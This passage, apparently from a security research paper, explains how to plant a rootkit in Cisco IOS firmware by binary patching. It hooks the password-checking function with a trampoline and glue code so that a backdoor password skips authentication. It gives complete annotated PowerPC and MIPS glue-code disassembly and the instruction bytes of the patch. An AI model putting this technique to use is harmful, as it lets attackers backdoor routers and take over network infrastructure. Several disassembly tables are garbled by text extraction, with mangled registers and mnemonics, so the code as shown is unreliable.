| chk pass       | $\overline{0}$ |        |                        | $ \langle$ ------> $ \,0x9421ffd0$   stwu r1,-48(r1)      |  |  |
| chk pass md5   | 30             | <----+ |                        | $\ldots$ (30 items between)                               |  |  |
| open file      | 85             |        |                        | $\left(-+$ $+-\right)\left(0x9421ffd5$   stwu r1, -43(r1) |  |  |
|                | -+-------+     |        |                        | $\ldots$ (55 items between)                               |  |  |
|                |                |        | +----> 0x7c030378   mr | r3, r0                                                    |  |  |
|                |                |        |                        | $\ldots$ (more items)                                     |  |  |

As you can see, the dictionary object called code indexes uses the function's name as its key and the corresponding value is the offset to the second object called code instruction that contains the parsed output with instructions and its opcodes.

This works either on PowerPC and MIPS platforms because it uses the output of the Python script, which is almost the same for both architectures (the script takes care of small differences on the output).#### **Code voyeurism and fetishism**

Once the key functions are found, rootkit insertion will be discussed using a binary patching technique on the IOS image. Once in control of the function, it will take different actions based on the parameters passed at run-time.

Let's take for example the password-checking function. In this case the rootkit must take control at the beginning of the function (known as prologue) to check if the rootkit password was entered. In that case the original password check function won't be executed, otherwise it will be as if nothing had happened.

That means that some instructions (architecture dependent) will be overwritten at the prologue of the function and stored for further usage.

Next is a common function prologue from an IOS running on PowerPC:

| .textz803B6434    | stwu | $\text{sgp}, -0x18 \text{ (sgp)}; \text{create stack}$ |
|-------------------|------|--------------------------------------------------------|
| .text:803B6438    | mf1r | 8r0<br>; move ret addr to %r0                          |
| .text:803B643C    | stmw | %r30, 0x10(%sp) ; save previous values                 |
| .text:803B6440    | stw  | %r0, 0x1C(%sp) ; store ret addr on stack               |
| .text:803B6444    | mr   | $8r31$ , $8r3$<br>; move params to use                 |
| .text:803B6448    | mr   | 8r30, 8r4<br>$\cdot$ $\cdot$ $\cdot$ $\cdot$           |
| $.$ text:803B644C | 11   | $\text{\$r0, 0}$                                       |
| .text:803B6450    | stw  | $\text{er}0, \text{ 0x18+var} 10 (\text{sg})$          |

Due to the nature of the RISC architecture (despite the differences between MIPS and PowerPC) the return addresses must be stored by the function prologue because (as a difference to x86) it's stored in a register called LR (Link Register) instead of in the stack. Saving the return address and registers whose values must prevail intact after the function returns is one of the tasks of the prologue.

In order to take control of the execution flow, the first instruction of the original function of IOS targeted for redirection (in the case of PowerPC, the first two instructions for IOS running on MIPS) must be overwritten with a jump to a location with specific shellcode which was previously selected by replacing a debug string used inside the IOS.

The instruction that overwrites the function prologue is called *trampoline* and will redirect the execution flow to a location known as *glue code*.The *trampoline* is responsible for jumping immediately (and unconditionally) to attacker-specific code that will make some stack arrangements based on a previously known number of parameters to be passed to the rootkit function and ultimately call the appropriate function in the rootkit code.

The *glue code* is responsible for the following:

- 1. Saving the return address. Due to the fact that the code from the trampoline 'jumped' to the glue code, this is the address of the instruction following the one that called the original IOS function.
- 2. Storing the function parameters currently allocated in processor registers into the stack.
- 3. Allocating space on the stack for an extra function parameter needed by the rootkit C code.
- 4. Calling the rootkit plain C code.
- 5. Processing the return value of the rootkit C code to decide whether to continue the execution of the original IOS function or return directly to the caller.
- 6. If the execution of the original function must continue, then the original function call parameters stored in the stack are restored, the overwritten instructions from the original IOS function are executed, and finally a jump to the instruction next to the *trampoline* is performed.
- 7. If the execution of the original function must not be performed, the value at the memory allocated for the extra parameter is copied into the register that contains the return value of the original function followed by a jump to the return address stored in step number one.

This high level explanation is intended to briefly explain the functionality of the glue code and to express that it is a vital part of the bridge that communicates the original IOS functions (now subverted) with the counterpart rootkit functions written in plain C.

The beginning of the function, which was previously detected using strings references (from neighbors or itself) is located using IDA, had its prologue overwritten with the trampoline code.This is a common technique known as hooking and consists of intercepting a function call by redirecting the code execution to the rootkit code for further processing and then returning to the original point.

Below is a high-level graphic explaining the execution path until it reaches the rootkit code and how the information is processed:

| IOS caller   | chk pass (p)                            | Glue code                                                                                               | chk pass $DIK(p, i)$     |
|--------------|-----------------------------------------|---------------------------------------------------------------------------------------------------------|--------------------------|
|              |                                         |                                                                                                         |                          |
|              |                                         | $r = chk \text{ pass (p)}  -1->  \text{ trampoline}$ $ -2->  \text{ add stack}$   3-->  if p == '1337': |                          |
|              |                                         | store parent RA                                                                                         | $   $ $ $ $ $ $i = true$ |
|              |                                         | if r == true:   <-   rest of code   <-+   store params p     +-  return RET                             |                          |
| login()      |                                         | create param i         else:                                                                            |                          |
|              |                                         | else: $  + -  $ return legal res   5   o = chk pass DIK(p, i)  -+  -  return CONT                       |                          |
| deny login() |                                         | $\vert < -4$<br>  fix stack                                                                             |                          |
| $\cdots$     |                                         | if $\circ$ == CONT:                                                                                     |                          |
|              | ---------+                              | exec orig instruct                                                                                      |                          |
|              |                                         | +--  return params p                                                                                    |                          |
|              |                                         | cont chk pass IOS                                                                                       |                          |
|              |                                         | else:                                                                                                   |                          |
|              | $+$ -------<----6---<---------  $r = i$ |                                                                                                         |                          |
|              |                                         | jump to RA                                                                                              |                          |
|              |                                         |                                                                                                         |                          |
|              |                                         |                                                                                                         |                          |

In the following example, the IOS function responsible for password checking is hooked and based on the result (whether the password is a backdoor password or not), the execution flow is redirected again to either invoke the original function code or to return directly to the caller (bypassing authentication) as explained below:

1. A function inside the IOS calls the password validation function call chk pass(). At the beginning of this function, using the hooking technique to apply the trampoline's code, the rootkit seizes control of the execution flow. In the case of the PowerPC we simply write a branch instruction (b) like the following:

| text:803B79B4 48 DC C3 9C. ( |  |  | loc 81183D50 |  |
|------------------------------|--|--|--------------|--|
|                              |  |  |              |  |

The next example covers the case of the MIPS architecture where a jump instruction (j) will be written at the function prologue, followed by a NOP instruction to avoid problems with delay-slots on this architecture:| LOAD:60460A04 08 5A 54 BB |  |  |     | loc 616952EC |  |
|---------------------------|--|--|-----|--------------|--|
| Load:60460A08 00 00 00 00 |  |  | nop |              |  |

This is the motive why in IOS, with images for MIPS architecture, two instructions on the prologue are overwritten.

2. The glue code is invoked so that the steps previously explained take place. Now a detailed explanation of the shellcode used will be shown for calling a function that expects four parameters, three of which are the original function's parameters, and the fourth parameter is the return value (this value is ignored by the shellcode if the function doesn't return any value, like in the case of void functions).

Following is a complete disassembly of the glue code for the PowerPC architecture:

| .data:81183D50 loc 81183D50:   |                                                         |            |                                               |
|--------------------------------|---------------------------------------------------------|------------|-----------------------------------------------|
| .data:81183D50 mflr            | 8r0                                                     |            | ; Save return address                         |
| .data:81183D54 stw             | $\text{\$r0, -4 ($sp)$                                  |            | ; Copy ret addr into stack                    |
| .data:81183D58 stw             | $8r3, -0xC$ (8sp)                                       |            | ; Store param 1                               |
| .data:81183D5C stw             | $\frac{1}{2}$ r4, $-\frac{0x10}{8}$ sp) ; Store param 2 |            |                                               |
| .data:81183D60 stw             | $\frac{1}{2}$ 75, $-\frac{0x14}{8sp}$ ; Store param 3   |            |                                               |
| .data:81183D64 addi            | $8r6, 8sp, -8$                                          |            | ; Get address of param 4                      |
| .data:81183D68 stwu            |                                                         |            | %sp, -0x1C(%sp) ; Save stack space for params |
| .data:81183D6C bl              |                                                         |            | sub 81183BB4 ; Invoke DIK plain C code        |
| .data:81183D70 addi            |                                                         |            | %sp, %sp, 0x1C ; Restore allocated stack      |
| .data:81183D74 cmpwi           | 8r3, 0                                                  |            | ; Check if RETURN to caller                   |
| .data:81183D78 lwz             | $\frac{1}{2}r3, -4(\frac{1}{2}sp)$                      |            | ; Obtain ret address stored                   |
| .data:81183D7C mtlr            | 8r3                                                     |            | ; Copy ret addr to register                   |
| .data:81183D80 beg             |                                                         |            | loc 81183D98 RET; Exec RETURN or CONT code?   |
| .data:81183D84 lwz             |                                                         |            | %r3, -0xC(%sp) ; Restore original param 1     |
| .data:81183D88 lwz             |                                                         |            | %r4, -0x10(%sp) ; Restore original param 2    |
| .data:81183D8C lwz             |                                                         |            | %r5, -0x14(%sp) ; Restore original param 3    |
| .data:81183D90 stwu            |                                                         |            | %sp, -0x18(%sp) ; Execute overwritten inst    |
| .data:81183D94 b               | loc 803B79B8                                            |            | ; Continue after trampoline                   |
|                                |                                                         |            |                                               |
| .data:81183D98                 |                                                         |            |                                               |
| .data:81183D98                 | loc 81183D98 RET:                                       |            | # CODE XREF: .data:81183D80#j                 |
| data:81183D98 lwz %r3, -8(%sp) |                                                         | $\ddot{r}$ | Set function return value                     |
| .data:81183D9C blr             |                                                         |            | ; Return to IOS caller                        |

The comments next to every instruction in the above disassembly represent the step previously described when the glue code was first introduced.It's important to remind readers at this point that the part of this shellcode that stores/restores the original function parameters was dynamically calculated by the IDA-Python script.

It's also worth mentioning that the compiled rootkit code, which was placed in memory that originally belonged to a debug string, was successfully executed allowing the attacker to achieve one of the most important parts of this rootkit -- which is to maintain a unique code base written in plain C that works for both platforms without having to take care of architecturespecific details.

The MIPS code performs the same task as the PowerPC code but with the corresponding MIPS instructions:

| DATA: 616952EC loc 616952EC:         |      |                                            |                                               |
|--------------------------------------|------|--------------------------------------------|-----------------------------------------------|
| DATA: 616952EC SW                    |      | $\frac{1}{2}ra, -4($ \$sp)                 | ; Copy ret addr into stack                    |
| DATA: 616952F0 sw                    |      | $$a0, -0xC ($sp)$                          | ; Store param 1                               |
| DATA: 616952F4 SW                    |      | $$a1, -0x10 ($ \$sp)                       | ; Store param 2                               |
| DATA: 616952F8 SW                    |      | $$a2, -0x14(Ssp)$                          | ; Store param 3                               |
| DATA: 616952FC addi                  |      |                                            | \$a3, \$sp, 0xFFF8 ; Get address of param 4   |
| DATA: 61695300 addiu                 |      | $$sp, -0x1C$                               | ; Save stack space for params                 |
| DATA: 61695304 jal                   |      | sub 61695164                               | ; Invoke DIK plain C code                     |
| DATA: 61695308 nop                   |      |                                            | ; nop for delay-slot                          |
| DATA: 6169530C addiu                 |      | \$sp, 0x1C                                 | ; Restore allocated stack                     |
| DATA: 61695310 lw                    |      | $\frac{1}{2}$ ra, $-4$ ( $\frac{1}{2}$ sp) | ; Obtain ret address stored                   |
| DATA: 61695314 beqz                  |      |                                            | \$v0, loc 61695338; Exec RETURN or CONT code? |
| DATA: 61695318 nop                   |      |                                            | ; nop for delay-slot                          |
| DATA: 6169531C lw                    |      | $$a0, -0xC ($sp)$                          | ; Restore original param 1                    |
| DATA: 61695320 lw                    |      | $$a1, -0x10 ($ \$sp)                       | ; Restore original param 2                    |
| DATA: 61695324 lw                    |      | $$a2, -0x14(Ssp)$                          | ; Restore original param 3                    |
| DATA: 61695328 addiu                 |      | $$sp, -0x28$                               | ; Execute 1st overwritten inst                |
| DATA: 6169532C sw                    |      | \$s0, 0x18 (\$sp)                          | ; Execute 2 <sup>nd</sup> overwritten inst    |
| DATA: 61695330 j                     |      | loc 60460A0C                               | ; Continue after trampoline                   |
| DATA: 61695334 nop                   |      |                                            | ; nop for delay-slot                          |
|                                      |      |                                            |                                               |
| DATA: 61695338                       |      |                                            |                                               |
| DATA: 61695338 loc 61695338:         |      |                                            | # CODE XREF: DATA: 61695314#j                 |
| $DATA: 61695338$ $lw$ $$v0, -8(Ssp)$ |      |                                            | ; Set function return value                   |
| DATA: 6169533C jr                    | \$ra |                                            | ; Return to IOS caller                        |
| DATA: 61695340 nop                   |      |                                            | ; nop for delay-slot                          |

It's also important to note that the address where the glue code starts is at the end of the rootkit code, so all the code is put together in the same memory area (and hopefully the same memory page).In the scenario described above it is possible to describe the tasks performed by the glue code by saying that it stores the return address of the original function call, calls the rootkit function with the same arguments of the IOS legitimate function, and processes the result of the function call.

